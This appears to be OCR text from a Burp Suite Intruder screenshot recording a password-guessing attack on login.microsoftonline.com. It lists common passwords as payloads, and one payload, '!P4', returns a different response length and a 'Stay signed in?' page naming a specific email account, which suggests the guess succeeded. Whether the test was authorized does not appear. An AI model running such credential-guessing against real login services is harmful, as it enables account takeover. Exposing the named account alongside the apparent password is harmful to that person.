 10. Intruder attack of login.microsoftonline.com - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
0 200 46784
1 123456 200 40582
2 password 200 40688
3 12345678 200 40584
4 qwerty 200 40582
5 123456789 200 40584
6 12345 200 40685
7 1234 200 40686
8 111111 200 40584
9 1234567 200 40581
10 dragon 200 40688
11 !P4 200 46784
Request Response
Pretty Raw Hex Render \n
nicolas.gastelumendi@pyxis.com.uy
Stay signed in?
Do this to reduce the number of times you are asked to
sign in.
Don't show this again
No Yes